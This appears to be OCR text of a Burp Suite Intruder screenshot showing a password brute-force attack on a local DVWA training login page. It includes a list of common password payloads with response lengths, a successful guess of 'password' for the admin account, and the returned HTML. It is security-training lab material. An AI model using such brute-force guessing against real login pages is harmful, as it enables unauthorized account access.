 Attack Save Columns 8. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Welco... Comment
2600 password 200 4659 255+ 1
9 8 200 4616 255+
0 200 4616 255+
12 !@#$%^ 200 4616 255+
1 0 200 4616 255+
13 !@#$%^& 200 4616 255+
2 1 200 4616 255+
14 !@#$%^&* 200 4616 255+
3 2 200 4616 255+
15 !root 200 4616 255+
10 9 200 4616 255+
16 $SRV 200 4616 255+
4 3 200 4616 255+
17 $secure$ 200 4616 255+
Request Response
Pretty Raw Hex Render \n
75
76 <form action="#" method="GET">
77 Username:<br />
78 <input type="text" name="username"><br />
79 Password:<br />
80 <input type="password" AUTOCOMPLETE="off" name="password"><br />
81 <br />
82 <input type="submit" value="Login" name="Login">
83
84 </form>
85 <p>Welcome to the password protected area admin</p><img src="/dvwa/hackable/users/admin.jpg" />
86 </div>
87
88 <h2>More Information</h2>
89 <ul>
90 <li><a href="https://owasp.org/www-community/attacks/Brute_force_attack" target="_blank">https://owasp.org/www-community/attacks/Brute_force_attack</a></li>
91 <li><a href="http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password" target="_blank">http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password</a></li>
92 <li><a href="http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html" target="_blank">http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html</a></li>
93 </ul>
94 </div>
welcom 1 match
Finished